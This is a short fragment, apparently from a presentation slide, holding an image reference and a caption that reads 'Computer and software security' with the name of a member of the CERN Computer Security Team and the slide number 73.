

**73 Computer and software security Sebastian Lopienski, CERN Computer Security Team**